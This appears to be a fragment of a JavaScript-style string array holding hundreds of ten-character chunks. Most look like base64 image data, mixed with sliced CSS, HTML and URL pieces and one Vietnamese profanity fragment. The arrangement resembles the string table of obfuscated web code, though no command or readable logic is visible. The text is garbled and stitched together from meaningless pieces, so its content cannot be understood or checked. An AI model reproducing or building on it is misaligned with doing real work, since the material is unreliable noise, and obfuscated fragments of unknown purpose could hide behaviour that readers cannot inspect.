"43nnmosPmd", "NMPoT2igU4", "qK0DkB0KUD", "zEvdGo6zOH", "nm6WWYSZd3", "7Kgpzr8SMT", "N/psknLnAK", "02la7meePX", "nTz2J+dnNv", "NnIhEYSc9L", "h5e72aZNo2", "f5UY4bVyJS", "TXFvbHXapr", "GlmHMrU94k", "Rr7h7Wjihb", "pl/d4ebUaF", "wAA1HmYBgC", "4Tn0Lm6lcV", "cQTH9Fs+81", "Jeba/zwmqb", "LaCI6T6bap", "+2XVHcS+6K", "pU22w8S93J", "OiEn1gs9Mv", "2Zi7tV4yYY", "ROzmmR2TmY", "j574Wabj7+", "O7pzjrEPQA", "5ypr/cK/Dd", "PXeQDAAA4F", "21C72.1499", "Z5XDv63EO+", "l6dmWhoYWL", "0ajrM4cxD2", "3d5bDz3VGP", "WaQTYsoeKy", "20e8HO491q", "lpvS8wHV2W", "aioY0Z2yoG", "2NtWxu68uw", "LXMS95x73O", "LcUj8pE3kc", "TuiXsR4p64", "cR70fKMg4d", "iJZaIK3M1N", "O4jglW5Ihz", "H+5XC5k2t1", "fuRYh74l5i", "Y2CaZ3OpIJ", "JO7pzvAk4p", "TYyJeodcj/", "PZiGtnsLne", "fvTvke8W4p", "e61JGTiOmQ", "fh3QAAIBOH", "2OCRsHMyXx", "JuZ+rlwcO7", "NdvAVTG25G", "Mv3lXoHvrt", "ant;\n    h", "xp2ho1TifD", "56Gft3h3sf", "QSMjeTjs8k", "ti5lugtmP1", "op7mWVxb91", "VkIo1pC+tG", "sLbmLmvWju", "dNNcW9sddq", "cW93m+KeuJ", "xjG1t17SRQ", "ZncQ9j5m4t", "WJewAAzOCQ", "4AmIj4NeJ2", "Axol74l6Eu", "wuDqY2pe05", "CDwTmEhj2r", "UZrwiXmJh7", "M5yDM5acoU", "xtnIlKh3yP", "KTzwsb+z4+", "jf/GmaWvUi", "tU6+UaGeYq", "TJMq+EiK5R", "lpTQg2lou7", "ASHAb+QJlw", "kY+4Z3FGh6", "Q5jcKZ+xXF", "/hwAAAA+KC", "hvmb4l50c2", "AACL+SbyEf", "MQ93Unc2+c", "a+pG2HfI6u", "O95r6Db3Cs", "YTsmLneyQl", "XikLBJtnxi", "4T9lpax7Pi", "xJFymVqTse", "SZWl1qpsH1", "PZyBx+4t9l", "JYl7AABAkj", "NtWQVep5Uy", "rydzaY6P4G", "kGGcj03/3G", "IQPdibrspa", "t7C5EPAADm", "9RfvPBSD3v", "GbKmul3Jo/", "j3kLkAwAAj", "tmNpwMxoXM", "U2YuuNRGLu", "4pzvvDu1yE", "l/fXbGp3bh", "BbPsW7eMif", "UwqNmX5ejx", "knYUS5rVO6", "NMRwl7/k65", "AQVzrU6Wyf", "PftKySSF/l", "sion", "Pfqm8WbhjZ", "NXGqPHl93s", "dZf24k4BzC", "LA82uC6Y5V", "wr8N31ut7E", "6upfQGcgU7", "ADAWjx0ALB", "mO9D6HOZCa", "apM4w482jS", "8z38eMwDOB", "HM/DYvcU+q", "2LGJ8PcczM", "JejriXmxP3", "uuXZ68HCPo", "rPC559uAdd", "GK8IlJuaeq", "zfR4E81Zli", "x75/ejXpmh", "CcdiezdsW/", "86JvI4mnmI", "h80mVZDVMv", "/C5EMIIYRi", "tB4h4AAPvn", "rCaZ9szwm1", "L3IiOtzjjE", "INt0wAM0In", "UntnIS93Tn", "7F+1oBLK6P", "zD0xiGHm3p", "jAQ+QT99be", "Y5Rb8S9irP", "2ocxzmamft", "u0M97Q2w70", "8VJFCKFmYe", "qU6tLzTS4H", "AADwGH78x3", "b82UnM0EnQ", "uHfyK3GvSN", "F1cKU3Y21b", "J3GPuFeDuO", "0qb7QeJe+l", "5tDVqnE6We", "Kzyf4Lnu09", "yF2Y98WpMs", "d5Lo280u3g", "OcKjODxeRD", "D0U5h7mnkW", "HsVZ93nd4b", "hH30sQ9AAA", "dOOmFjuN8o", "n7euR+vh8r", "FPXwXcztX3", "ACOzft3bkH", "9Mdp17I+Gd", "c0WcKvPxIx", "3I3N1YryPV", "TuOcxE/fWO", "wZ3Wwn7qWJ", "FvdymuNdyZ", "h7FmHuYe6p", "mX0sT37ZJh", "cU/cG50S90", "I+vzj2yj3O", "YAmORt5BP3", "WCJn+cq/Ad", "AF06QC8bmF", "hxBCvxbmHu", "spLgHAAAcn", "9n5O4Z7FOc", "d8U9+qbGeK", "qZr5P8xaeC", "92b7YeJeel", "C0cWgCAOAm", "S+Yh7kpO4p", "KU3r4b3e41", "sRWTuKe7rw", "zEvfBA4l59", "QUAAeKeuBc", "AwxP3Thj3d", "n40DHPId8Z", "feGJi52B3+", "IAwA0Yi3zi", "owTS03VvoZ", "cmGtqYsa1i", "nEPQAAgCm8", "frE2BWW1ey", "5gsyXbmApI", "Gd0SGpCMUa", "mS2IS3rnym", "bmnhjEr7v8", "zfnh7978m3", "Yh7AAAAZ/B", "v2RfdbLh5T", "J08MVCnjMc", "KQEh2m8S8H", "v+H5yyOfL+", "01xb2x12qa", "apul86pP9d", "DkB0KUD9LK", "O0OTiHs+Z+", "kjdWHCcXnE", "k7iXn3prU7", "ibZ0GBAqcx", "fwsHdHIvaA", "roZBdhX4kO", "iv33GV5sMF", "Jx6badwnvy", "AZoZNlLt3V", "Cf7mzMj2lr", "7vvAEFc61O", "QA2ApxT9yL", "WvKpjL2JS0", "dzuKe89v+k", "/QseFHgMju", "6ZWJO5ZncQ", "1bPmhhZg/+", "bXOyN1JjL1", "uRNwT9yLEP", "nnsTE3BOD+", "r/XhLTbFPX", "5xPO3XJrYn", "dPM92leyTO", "h7xslHML2P", "dLPNOAbkv3", "6JexENmyIf", "XU7inu5MrU", "1YncW+fk7h", "PijPHOmVr9", "pTdzwKY3cV", "MisX/c25F5", "3i2RCVbliP", "Cc4075bIBK", "72zzJoyNJZ", "dOfdoV1O4p", "RP/y937V0s", "brower_ver", "gEHinrgXIe", "Wj4UEzRwmO", "xYMoALA74p", "40+6Wx+RkS", "qZEvUPuxxl", "PrCTsfQVhJ", "iapc77uEd2", "8NI4VWbs9S", "ZtjsEzHQ/S", "cW+sk7unOO", "zIh9/73mJB", "4Z3FGh6QmE", "CYe2lmfDLM", "d19dhrMpZl", "uGc2EvcANs", "eAgBYBfEPX", "D1zG/a+H+H", "mHt15qUw95", "jnS/dwPMpZ", "duQe+l1fbE", "5mXR8Julkm", "r56lW/wHO6", "n1dt7UlwbR", "abzlw34O91", "vlxmaFBqJ5", "CKF/ES9FhB", "6IxNW+esbc", "E/cGb5i/Ke", "Rp9M3h7gZz", "Q5gz3ZJu3Y", "zvOeEW4xMT", "1V8s29yQt0", "ZjcQ9AADYB", "mLZfkv2zPJ", "doZ7Wpvh3t", "an0wQFKfbR", "CId9XDTS0H", "/cN3ZDS5aU", "1O03I/8+zR", "gHAOC+mAMB", "3MSPwTGAij", "3k47PJJ0s8", "hs6mOXcpbM", "ZCZ1PqnyqY", "imbeVCXWgr", "1lQzi+3pl/", "sjzU4DIzHz", "Z+5eqmRus/", "SWbN2VsrMB", "yrb3ZeKO5d", "uAQA853AEA", "CzwQm0pi2r", "VTNb2GmDIR", "occT4zJbw1", "/3nzhRQghh", "1b7YfJu6lN", "D2Az/F50AA", "ibmnTz2J+d", "J5+tTAtA4z", "h2AAAGCX6p", "5apSyd7x36", "4h4AQDd4Aw", "NvYLch3/aL", "lVq6OdhlTe", "WxJM+8XymF", "m+4o13DIBz", "rNCdxLzLS6", "mdEunUzf8f", "ZJzdFh2Fny", "tuLgtNdzMT", "eOMEAIBPy4", "ap8KMbz3FO", "ndljPxNyzM", ' class="lo', "YsTmI5PNb3", "HMzMfdqvGR", "vVXj3kLkAw", "t: 36px;\n ", "C4QtwT9yLE", "M7pl/uxkNf", "EvcDLxD3Hs", "eOdMrX7WF6", "FWm/w4kEOO", "vlwycbGRCI", "LTCDx", "ZliNTInqjt", "iZUIZYaFOM", "kmKeo2EzUy", "xDwCYyUEDA", "uMzO4/xwyT", "4V5rYzknc0", "X3qrk7hnc0", "tDdgvzQ5Wb", "NintJ4h4AA", "S9CHHv0HFv", "d536A74xhd", "/MU0/zuLNb", "NX6LvBDPAY", "Ovxks2tDEx", "HdixOYjk81", "iStzr3mw/T", "7ndJTJ/a1e", "AATPXJz3/2", "XO3DmHszUz", "AH4z0wNNli", "e9ckSxMUWN", "5jh3rvZ/JH", "Gb5rx4JGtZ", "kzvdCQTik2", "P3nRT3Btbn", "e5h7lmEuYe", "iezdsW/X+6", "Ne92X7YduL", "5je5Vaq5rc", "ttp://www.", "AAKBE3Nvmz", "blX4yUb2pi", "PHJMPfcTMy", "dxD2Pmbi31", "u1TZFPgAAA", "0FVqOdMvpY", "IJ+5lbyfu9", "UqftDyxh6u", "KexTk6LDuJ", "vxks2tDEx9", "1yEvd0Z2pF", "YqbXpjlMvZ", "YnI5cZ5Olq", "N9n1Xd5t1B", "U/Z1QUlGC+", "cybXP8vTyT", "R9F4JGztvP", "hgzrACYl74", "oejDI2beC+", "rdHb94nHbt", "T3Ktv1vfmb", "TmXpoZnwxz", "GqZHa3/dPl", "+nFoM3M8Nq", "69YG7qv5HJ", "1dFN/uIe+F", "Mz3Ves4ZYJ", "si3vrbop79", "9tEzT+dQn+", "cf55DveWP7", "Ba6Cxfm+5z", "T4A77xRfl3", "5P8xaeCUyk", "HPBNcFMqc4", "0Xmw1DjDrw", "LgHAJDiAAQ", "6+UaGeYqKz", "h74l5iStzr", "9zhtzeMZ0Y", "8coNRHyzSd", "TId853LOZm", "o1pC+tGvi+", "skxzbKp1ul", "Tmfr6p5nvY", "qWSsTpa58R", "HJxx2heeuN", "zJ9MRTHgs2", "6iYjNRJ8v0", "di7lmZmHv7", "c7R4dlJ3FP", "nH8H0Pvq5p", "ZNl2opm2Td", "/EelswtQdj", "8b1tHugIKY", "s9Ubi8xQhx", "Noa4Gc7EHa", "4lR58vq8g2", "zC/7+OQKbx", "2bdmFCDkjQ", "cwByLT510w", "6zhlglgRuh", "9Pj23iPjcE", "IPqQDAoYh7", "AD7PUeTHze", "LdZqTuBcZa", "9MWdlKlpZU", "e99pleucv+", "UCmBE6WebS", "zXAPZ+p4Om", "nHeIeAIAb3", "JK3OvebD9M", "HuWcR5h7mn", "4vlxkalNpJ", "Hr/6vtGs4t", "6EQ3OvV94S", "3zN8U96Kb4", "uaxb7NW3im", "xTZpad4dWI", "96OYZ494Lf", "oXH0s+Im1B", "YX6FOJ8vk8", "CT4S5h7lnE", "Z5p6biblXZ", "S3X5gPO/SD", "EjgTm1c8GO", "cO9bi/yXfD", "j5xg9hNvQO", "2UncU2aWne", "rkinkHl/C/", "THaPeiHsVZ", "vqxgghNFxs", "+OeS0JCAzU", "/7uadU+2Xj", "OMy3Pny9LX", "uCdM7OEk7l", "xNPoQQsouN", "umQBmhE6Wu", "Dcn86LGEee", "A3XKeDxz7d", "lglgRuhkmZ", "tx7rdxztQ9", "zJQ5i5hXAt", "cAAIB7400Q", "AAA8Ol4iXz", "Jp/pK58LfO", "v1QojbGqTK", "AAWfjgAAAA", "NxDwDgk8Cb", "yBrMyU12dT", "nmBAgCAGxH", "lYhc/WrKuY", "sQ9n5O4Z7F", "B/WfdPKmLq", "2f60iBAZxO", "OKeG+IeAAA", "7urMOcQ8Ar", "1x6Mwdlexr", "ay: flex;\n", "wInSzz/hY2", "ApHhIBgChx", "s0ZHZKaQNx", "tNzdy6z3CP", "jtxTRnhJIG", "Ge1rrOdz7m", "QyTQYupr5E", "HvjVJlaXWq", "v4kn7gn7hW", "7j+SM0U5h7", "qmeWEi0x2b", "dbK8bbZAN0", "cS+9Ke7V9j", "l9KE9+3SwZ", "+Xuoc8p1hH", "1c/64lSZ/j", "5vZ8PiF2SW", "1iUO5PhyXM", "3dKfP53MS9", "Q3s55Ns+oS", "0z/O8K/lW/", "rpuZVudwtQ", "+Lhyc+/H+o", "rkPU5b83hG", "seO4txD5AA", "1jqJe7qzDn", "e6pKMy9EjM", "6A7wsZNeTD", "t633veZCAA", "iujm+3EvTR", "OlyljL95V6", "vE4/dvC2gi", "S9tU7inu6s", "Hof/cbcU/V", "tqnVLemslv", "NzP8m4zHsG", "qbArDavZKb", "pzvvDu1yEv", "FocwZ7sk2b", "ElLjXvdl+2", "x/qOfuSJOl", "FrkXO1APK4", "QkMNzPhkfc", "7kfjmOHEPA", "z8SMcmnu98", "mLiX3hT3an", "BIWXMAAC4j", "AAduI08ol7", "pxNjIl6h1y", "x02aBjvgQU", "oIO4J+5FiH", "TGvh+hk3pj", "XAACmW4584", "QblDHHzqCJ", "JfvPuFDJXv", "ZftiXv+HVX", "gD/vW4S99o", "Gv3Mc8hXP1", "vcSTuJeGyd", "hbgn7kWIe+", "JtCsxq80pm", "vV1VbPYt/k", "qZG6z+SfEL", "s+mVGMek5c", "1LVrJ1KdNd", "Nd5x6ISPcJ", "UblwpTFlsq", "ozB2V7GsY7", "hbmXZsYnw9", "kytTXeceiE", "ReUMTdtnzq", "rYfp87lsly", "nORCiTjk8s", "My9p0x+l1b", "dhUx/T470X", "qFjohJtULP", "9nKVnwYsCl", "/DYvcU+q4O", "zWL1NMnqdn", "k7gXGWl1xi", "BIP3wAAOyL", "h76mSZtoJZ", "ByiluBY/6Z", "0INpaLu30M", '"mask0_647', "zkpmnm08/f", "9frehObBNM", "je6UgmFJtq", "8JzuiQ1IRi", "F4Cyfn3c/d", "l23l6vJJj2", "Hs9cu/XTyT", "iXABA0c5jj", "n86LGEeeBq", "OFWm/w4kEO", "lalLpgwOU+", "U0oRrPT6Zt", "O/oodOxsj/", "dFOsXMa9Hc", "NcQ8AAD4Lf", "whczPp+EzS", "b+z4+/qhnR", "RKKszB3HPb", "Pfw4mu/9/v", "nvf4d7HDPj", "LkfxD1oBL+", ";\n  }\n  .t", "ZIGT6y70C3", "z83E3Kvxkg", "DfmtvnAjI2", "2Y3yd9Qufc", "MO95r6Db3C", "9/9nTegYK7", "c3OC8W9qxc", "p/wAD7PUeT", "e+MlBgCA0x", "VTTyfbnM0K", "wDAAD4Bj4U", "x9PRow7b0F", "IC3UyTDo2J", "seA/uTD3Xi", "ABY1bPIJ+4", "3EvTRxDwA4", "8SNhcW/mpr", "KQMh2W0S83", "sTc5cC105r", "YBAIAIce82", "6S12Rinyny", "0uqMQ9wzG4", "nXSCRvD/UZ", "pw7r4n+Gmn", "rRZI6E5n6+", "2G+mcAiSvZ", "MC0XyyPab7", "UGpnWzH1PZ", "/fSm+JefbP", "dlPvgGeCi0", "3zy0e6A73u", "4Gc7BGUvO0", "zqSCcWmWif", "azuYT4pd8T", "0H8xc/9/NH", "+5p7hwHNNs", "cp4B3iU2Zx", "m+Q/vG1uPt", "D+pSS2Hezm", "WIh8AMIMHD", "Ggy0feI4nS", "q6WVTMNMfm", "LM1Np0xykW", "0c0Gk2jWNq", "ottom: cal", "PZQhuQddAW", "ndH02D1xnh", "q3pn/LFOYT", "xjT8Y3jcez", "tN5j7Azp5Y", "l80nnsnSdL", "/MJvvummIX", "kmjNCQYukk", "xZerrtGa+T", "NlLlo+FA9c", "feOJiZ+C3u", "s4tHspaltz", "gAAAAdPvrR", "ia8HRq8EDO", "lVKdiVAmHZ", "j5oCDnDPZx", "DKd0bbr3uS", "cK00cQNzz+", "hlApgROlmm", "lkmedwT3bx", "uAcD6vPgCA", "PqxL9toIpq", "dckMXcgKzP", "fELklNcKZ5", "w4dh8gu+yx", "Yo6dAS2jAf", "bmjJkhJ6MA", "vlGhnmKis1", "VHcS+6Ke5l", "yQcAjPNAAc", "4nM/m8sLHv", "fbPjwiqb4l", "BdhX4kOnea", "mYu7VmYmGF", "9YhzbMf1yN", "C8fkE32WPA", "zYyjz2Duxb", "WgzM7w275B", "+Ve+6yPNjg", "6p8qmG6Zf8", "09c7JRvfp5", "Q9AOAyL+gA", "vtlP3BP3Ss", "rboK4t8VJ3", "/d+/5SHf2z", "zdsU9+qbxZ", "AZc5vNPyF2", "L3uGex1tBn", "Y5iXu6M7Ui", "FOcxL3IiOt", "OXaYSqasJX", "LmN6eDw7c4", "YlYQuZm0vG", "v1qYlgFGZv", "jpu0Ur5Nhv", "bG1LU1evs+", "UkZOI6ZD/d", "VbMLXhZjQu", "jZv4NhYc/v", "g8EOdw77V8", "RnqUGL6669", "k06mycDF1P", "xqp9oxqFTR", "ROlmmJpU+O", "9sJO4BwKeA", "M4GJNKZtq2", "8cBTqbMaeW", "IJ+6tvSnu1", "eFgQmH0IIo", "CT7yjefxIy", "QtjumKzQCf", "3Pny9LXo5i", "SyTLP4Z7s4", "e9E1xr7Ap7", "yN1JjL1tR9", "XpgYbr1NDm", "0YLZ5XDv63", "ms5sA4Bnin", "x3FveimuJd", "GSGOpSY/vr", "/rTWwSTO90", "DJropJhvcr", "7hH36ktvdR", "M3/9dU2cKk", "qJO7ZnNEhq", "06m73h6MWg", "rmU0Q+AABu", "2dN6BgrtXJ", "gsncB/Cmfi", "Y+O5pxrLps", "G5nQSGJO2j", "O470Z3OcuZ", "oW+zYf4JmO", "WjNf6ZYp5e", "oKxjibmfpZ", "ZMIdKZtlql", "o7ZVsk0oy5", ' width="42', "WMFWD", "pVBSUYbpkZ", "pbc6iXs2Z3", "5p7D7pj7tW", "ADiIZ5FP3B", "dJm+2HiXnp", "ljlp+9h5ap", "OYWo+zpDcA", "c8h3BjLgh+", "+WAMDNiXvi", "9x38A2O9RX", "jcO/mVuFck", "qNLHNNFLtT", "nSzT9nqgq9", "GJi2OZoHfa", "Isd8j9w2V5", "p74t7gDUOb", "L30ur5YmwK", "c8gEAAFbUF", "FzdYV9capM", "C3x2EfAABg", "8i8gEAbJOH", "CDefZ4j9ix", "tf1JjYJpnc", "e9u7r0Jkw8", "ar(--traff", "mHtpZnwyzD", "n7ol7EeKeu", "jriXI+7l5s", "qlPookrW8c", "dOo6+G6mtk", "oe+aTMPM5H", "beFPfqm0sP", "tv/2K7TG4X", "xwn7gEAz3k", "DgzDwIAUAH", "5MnBuqU8Xj", "vPgAAAMhEP", "PXEvQtwT9x", "dk8cJ0dLgc", "bzzI7JTMOn", "ifGbKmul3J", "1HiHgAAtHN", "3GvjZO4pzv", "zYf4JmOB2l", "AAAGzjfeQj", "9DuTR+fo5I", "Sdzr3ey6o7", "iLZzeS6P8B", "vmMAwAAOxa", "tSy91Zn+wp", "5bNdNp4cyb", "iHurncQ93T", "UO5PhyXMA0", "getTime", "go-size) -", "bRH/OkCNEK", "mZCAkp93Fr", "+y2Pjuacai", "YRTe7C3FZs", "QlW5YjzmSn", "iedTJOBi6n", "bW65TFwKoP", "MxuJewAPgo", "F4p7VSdzzm", "I7J3FPd44O", "dxZiObxyPY", "aWfE6WeYyk", "xzMzH3arxk", "8uc8anf7Id", "bhndxL3dOf", "X39dE6fKk9", "TdnvXzHPId", "3bFPfqm8Wb", "ps4fZfHxnN", "Je6WJ7ZzEP", "FI8EIeFne4", "gSwfoZQPTq", "OJp5iNjNMz", "iblXZ2Lu7W", "X3ARxb4uTu", "jOhA4RInfr", "Qhl0vGJJY5", "yYd2n1zgx8", "0dv3icdu3h", "jncO+1fMd6", "7sY0/GN43H", "345AWA5r5F", "KL/OaQ7xzu", "Dmdm3FuIfA", "/fTk7xcIvk", "MsLdbdlaNs", "D3FNRmHslZ", "t+6muFffHC", "DGxNzD3NP7", "pT3qNJsmiW", "KmuJfbFPda", "7sUJTMenml", "o/9XqeIBLR", "LYd82wucro", "gHnsYiM9Sh", "KUfbQncO95", "ACAASURBVH", "c0++wXN1hX", "iHgAAQA0+S", "PbORuAfQGC", "EHkczDxG7e", "My9OvNSmHv", "Ri3i05h3za", "p4FLwpcZud", "5jjT3aCkzP", "2dEM+Iecc8", "CmebdEJtXQ", "t1D65tExSa", "Sq5M1BTyGL", "ym+Le5pviX", "gGM4JcZANr", "dzEveUmWVn", "NAACwgR/93", "wMQ9cS9C3B", "0q/ErWs903", "+JeIMTN2Hz", "AHnHh/vVQq", "7PtyvFjJtb", "YcvbD", "yK3GvSNzL7", "3Tv09xL7ko", "M7X6WV+cKt", "izcbAAAAd+", "pOt3Md/3LP", "twE0Y26z+S", "gI8Ab7oAAA", "5tjdn81Rx7", "pntxAtPxqa", "pbu6jHl9JH", "TNb2GmDIRk", "+VrolTZVrW", "Yh7AAAfBd5", "6ufCwbkf7z", "zfx/VXNHP1", "HxL3pm+JeY", "3FvIfIBAAC", "WBuXeuZtqu", "XI+7l5sQ9A", "C5hj8amTTt", "tS1NXr7PvH", "x9BhB4gAAI", "TcqzMvhbm3", "mLDbVvsNbl", "nnrxN5C7M+", "pbw1U3I2E3", "8nAAAPiXvi", "bKp9l/CuTA", "5xrmDPcE1g", "B/5xL2TX4l", "CfuRUz5tXw", "u6s+7zO0N3", "0//Y/8f8k3", "Nz76Mw+RBC", "Mp1ZP+Ncw5", "edNNcW9sdd", "8AAOAaPiQB", "ZONnIhEYSc", "1knc0511iH", "P30pviXn2z", "qGdG6GSZ97", "av87a2JJj2", "D9QJf6Zyvk", "Qk9mGeP94g", "oBAOCG9EU+", " 5.83008 6", "qeZ72NG4Jn", "Q9H8Q9s5G4", "om.vn/", "8tlZAHBw4p", "h/uYTt4t8A", "MXvYM9zrZD", "wXYb8umyoT", "4Rn7l6qZG6", "LuGKeZho8h", "B6fhU08vMT", "s+0hbWvfRD", "iTu1azTnMS", "EAtrsTD3Xi", "vdv+OEU+AA", "r3obcS6/ri", "mHuYe2KH9U", "c8vRi0mRle", "tJkZXpt3yL", "hjYu5h7okd", "hQehuLzFCH", "1v4WZMhCS3", "uAcAANwWB3", "7Y6vTNsW9l", "PxRz4zQyTL", "dE6fKk9en2", "lPkA4B98AE", "U4R03ZVNLp", "StTFOlWncg", "T6m1IoQQah", "S3ejO7RwAA", "jspTXS+ZF7", "IA5HAYAAA7", "exrGO6Fycw", "hznBPtnkLp", "WxxCz2cgcf", "KQsEm2fGL8", "yN1P6+f8rm", "AJf610TZwq", "jBZWY+foRD", "S22Ke+Je8c", "8oY5oblMU6", "W0Uj35fLDA", "wwNSu2kk2k", "LE4wAMAAAS", "8Y8XfXW6Wv", "IhhBD6LOKF", "jXlMXvYM9z", "pvjxD0AuEd", "tCMuc3mnxC", "ou3YGrDzWh", "CBwxxn7lf0", "Ht4T84AAAA", "Sh8coNRHyz", "9CZMPIYTuJ", "dR/l8ludCn", "fbtk06AkmN", "1KDH99dc1c", "8W9+mbHheL", "G0Iy5zeafE", "MpDFtW0Uj3", "osOwk7ikzy", "LoHJ08MVCn", "7ins0ZHZKa", "z0oRQz70Vz", "mcO4p7ZSNw", "ABwKaJe+Je", "swW6EdqL6c", "sx741SZWi1", "4d4Tbf64Y2", "aME8h3uKEc", "P36fHNnGfG", "4KZc5wT7Z5", "k0ofHKDUR8", "pS1M2iYqY5", "68WpmWAkVm", "gHAADcghcR", "MhGS3rczj6", "fILvskdrz0", "+wBwAA3DNv", "oG518LE5EM", "jN9Fsf8f7/", "m4WuF7/OqY", "z8dBMX/v19", "qnlPfeh3xv", "fYOzr2O/91", "p6+C7mdo+c", "B7GdKHMTMK", "vAEFc61Ols", "vm+Jew6a4t", "fBdzO1feK+", "NdX4CSct4n", "bKUILhbn3W", "+WUTsJHfrO", "Pfx8cf9cwI", "J5DvjPeabz", "GBFjjjXMGU", "Kb4l5tr/PC", "9tOZ0PmkSr", "zO3rjPcY5i", "DAZM8jn7h3", "Pah9hhGsfU", "iwiZ4/KDzX", "R5Pv1qYlgF", ": all 0.3 ", "ECYe5h7FmH", "OeSEHANjAQ", "fTm/mE8QbP", "giLkyOYd8Z", "BVXlgBAIBT", "BwkAgDvzFP", "bcBdPMe1RZ", "kmT6s+6aVM", "5LHTHaO+9U", "ExNwTVa+UB", "MHGAAAAGzh", "Jn2bWe4p7U", "+7Yz3NPaDP", "W35oS5iYfA", "LHPqvN0unu", "b9jHMNc4Z7", "gaexyAx1KD", "Mx49waO71y", "t6T3/OAca/", "UOPFHgBgp0", "NxaZoQ4lpr", "p1qZkG16Mf", "Msvi3rqb4l", "wAAuErc2/f", "VuAYVMc0Yo", "/TBx9BhB4g", "mbJm+p3Jo3", "nl6GWYSvG2", "AI6zyHfGe8", "s1rU4R03ZV", "ontainer *", "browser-ch", "RBC6B5is0b", "l7ysyyM7wa", "ntentUnits", "FBqZ10Mk0G", "T1jyeEc2Ie", "yzC3MPcc6A", "B9GfVh6JfT", "AM+Y2m39C7", "fkvMfkQ+qx", "OeaZikDIdl", "NuuylO389/", "9QInbG8iDb", "XJDF3ICsz5", "Lu7WNi7ulT", "uWdlYu7tY2", "h2XQ2dReXC", "0WKcTYy/Xe", "zHzId7MsJ/", "ypiXlS9pGY", "Ool7HjNxb6", " translate", "nO4l7+5zEv", "J1O7VMOEzi", "ztX3ivrEbW", "F7SErk6jKU", "9JB8xtvTF3", "5w+2oHI2c+", "+bmfnuS/9y", "eBziAQAAwp", "pnm3RCZYlS", "QQQkgQL1KE", "7qU3xb3aXu", "bMfk7iH3gj", "eY18xL0ZTu", "90mb7QeJee", "fFLOwHROXO", "AOCIHLYAAO", "2jmIWKIaXL", "LUVwag38NX", "jYu7VmJh8C", "9Ke7V9jovr", "fHiXsAQJ6D", "sLDTHaPeiH", "S6eKa996hn", "Kza171Lelf", "IcwPQ++o25", "on-padding", "qFvuUnKVnw", "Wcw73X8h3r", "M1JnI1NdUz", 'ink:href="', "\n      jus", "lHQ5S5n+cq", "C10.71 222", "hmxD3ing/i", "l0TeaXTySt", "1bfmj/LEw+", "h14aZwqM/Z", "6pri3j7j3w", "2lDfNeNPfU", "3fATmHuDDa", "Z86ynGOYSp", "8xJe51b7Yf", "HHv+QNq31v", "/9cH/ybfC8", "DQBZmZrRLJ", "C+OEgCAMCN", "Qka4SVqbjX", "FM48e7xH7F", "zD03E3Ovxk", "86LFCg9DYW", "X61kGlzy2X", "qO4i09shM5", "7t3P/8LkiA", "zYBv7JH2sz", "AgLt3LfKJe", "ac4IJQ3gOq", "TDyGE0GTxk", "imd7mVqvkt", "ZqUxXzAUln", "RrGXprc70F", "e45UJh7aWZ", "Ke7kytSNyz", "DT/+c/4mH0", "idN3eWw891", "zTYCTuwVL4", "VQVWoLZi4l", "tLMzIS3Q4M", "dLNP97tQXO", "z/fRIM/1Zh", "5h3xnrMZXq", "7pztSKxD2r", "mbZt24ZE+9", "XGfcgBuaeu", "77ocmhr1Di", "74l6EuCfuj", "c77uEd2Vqs", "30sQ9AIBTD", "Je2Xn3aFdT", "08349unO9n", "OeYUv5Erk/", "OePr56lW/w", "DtjrTX5g3B", "+6ZUy8H9kw", "MS98EDiXn3", "AEO8jH3Fvl", "jncxL3LNZp", "TrzUph7y5i", "rZJncPgQbl", "Qc0AAAY8Nn", "4Asfce/2Ve", "dyfwAQBAnr", "nvi3uAN8zc", "7S840+6Wx+", "RzzXNUgZCs", "/ROzmmR2Tm", "Z4/KDzXxr9", "qxcv37li3H", "h8LBhIahzS", "xKaYaTXJZO", "1+TxNyBrMy", "CwOCzvdMeq", "4cEPemb4p7", "jRkhhDaIzR", "XdwvlB6G9n", "89.49 68.8", "W66SYM9xTb", "QBAPw/RAAA", "yJSo7ji9FZ", "c2zH9chNjF", "yKdvi6MmXk", "5xL0Xd4lvD", "er {\n    z", "AwAF52QMAA", "mfI09LnDve", "1Y1Cpor2V6", "Eo68t2OFj/", "m địt cả l", "EXFZqJOlun", "xFzPx/llE7", "T7Z5C6b2aN", "eReUMbctH3", "jYKV2fxhi1", "xLb4p7tb3O", "ciwhvfvZ7v", "On7/LYeO6p", "7bDZYw9TVv", "xQgeeX5mNA", "PPIsw9zD0H", "Wqe+cFrUKj", "6D9j8iGEEP", "NC5hj8amTT", "Jo5L6/PJ5y", "ORKa+/mnm+", "AAAGyNF1UA", "FZOOTbXvEt", "BCCGXESwMh", "frSnZzEveI", "to5PtyGVQq", "uIfAAAAHX3", "Muuv7UScA5", "03c8vRi0mR", "2xT3xL0scS", "pe54XVNsU9", "4xpL5iFOpO", "nSxz6a7WCa", "y6b/4nOsbG", "wAgCbJe6Je", "y4fOpL3JCm", "ZWq1SDHORq", "U6WSZfL4p0", "RD4AAIDrvD", "AAEAXb3YAA", "G42yOnMQ98", "ADYtc8ff5J", "QAbYGXFP3I", "mEOlMW61Sr", "5lbiXhLi32", "3JNv8FxdYV", "6y2Ke6Je4M", "mJK3OvebD9", "mpnwsH5368", "3P2bfOIn+u", "E54OPGY26e", "90x6o24V3H", "envtAJZfrk", "JMv1bOKCTe", "up77+CRCwh", "Tc89+RNIlf", "0WcKvPxIxy", "rEPcAwCA/v", "n3FAf8m3yV", "zWA6EYmNJK", "wAANR6kAQB", "EJojtiQEbq", "001xb2x12q", "u3gka1l6qz", "NEhqQnEvaS", "OFuZdmxifD", "32WP1p6Jj1", "iZOlSevzzu", "qkz9vGmKs1", "f3gAAAD4Qw", "0PqvF0ew9T", "uZNrdcJi4F", "yP84IOjPR0", "ryPVVojY8I", "7V9jovrLYp", "BTU+JeIMTN", "xL0Ice+QcW", "1xqkytFinG", "x84gW6c9CY", "3bxJYW4t9t", "4AQAARH70B", "zBxz+Ik7ul", "sYiM9ShxPT", "b7HP6qDj8g", "F56XV+sTYF", "kY+4JzmJe7", "OyYzDZ/qFj", "o7vXKW+LCv", "42xb3korgH", ".3295 288.", "dXGqzNTa/F", "gkdJ5DvjPe", "lXC9MywMis", "vn6bKqHPBH", "Hv803U+FuO", "vc1i3+YYPN", "EfkAAAC2zU", "43d0JIlJfR", "4bp8rUapFi", "ZoQ4lpr/+m", "Oyx9M+2zi9", "+QsPQteFLj", "sgHANyahxE", "bTWKbusevt", "PmMLAE5I3B", "kKmzS2Pycm", "gzmcnnhY19", "JwbqlPF45t", "c8tjcjKkmX", "jg/3q4VMm1", "KzvvDu1yEv", "65TFwKoFPX", "KelH0kZrJD", "WXToK", 